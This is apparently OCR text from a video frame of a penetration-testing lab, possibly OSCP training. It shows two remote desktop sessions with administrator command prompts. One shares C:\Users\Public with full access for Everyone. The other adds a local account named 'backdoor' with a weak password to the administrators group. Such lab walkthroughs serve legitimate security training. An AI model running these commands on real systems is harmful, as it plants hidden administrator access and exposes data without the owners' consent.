 1 2 3 4
2
2
1:27
Trash
File System
Home
ad
FreeRDP: ms01
Administrator: Command Prompt
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net share public=c:\Users\Public /GRANT:Everyone,FULL
public was shared successfully.
C:\Windows\system32>net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
public c:\Users\Public
The command completed successfully.
C:\Windows\system32>
Type here to search
FreeRDP: 10.10.1.202
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>mkdir test
C:\Windows\system32>dir test
Volume in drive C has no label.
Volume Serial Number is 8CD1-CBDC
Directory of C:\Windows\system32\test
11/11/2023 02:21 AM <DIR> .
11/11/2023 02:21 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 15,124,201,472 bytes free
C:\Windows\system32>net user /add backdoor Password1
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add backdoor
The command completed successfully.
C:\Windows\system32>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
backdoor
OSCP\bernie
OSCP\Domain Admins
The command completed successfully.
C:\Windows\system32>
Type here to search
2:27 AM
11/11/2023